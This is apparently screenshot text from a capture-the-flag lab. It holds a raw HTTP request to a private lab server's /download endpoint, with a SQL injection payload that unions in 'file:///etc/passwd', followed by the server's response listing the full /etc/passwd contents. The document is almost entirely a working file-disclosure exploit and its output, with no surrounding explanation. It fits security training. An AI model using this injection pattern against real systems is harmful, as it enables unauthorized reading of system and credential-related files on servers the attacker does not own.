 GET /download?id=11'+union+select+'file:///etc/passwd'; HTTP/1.1
Host: 10.10.79.182:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.79.182:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.8.10
3 Date: Sat, 23 Dec 2023 18:30:27 GMT
4 Content-Type: image/svg+xml
5 Content-Length: 1956
6 Content-Disposition: attachment
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
43 mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
44 mcskidy:x:1000:1000::/home/mcskidy:/bin/bash
45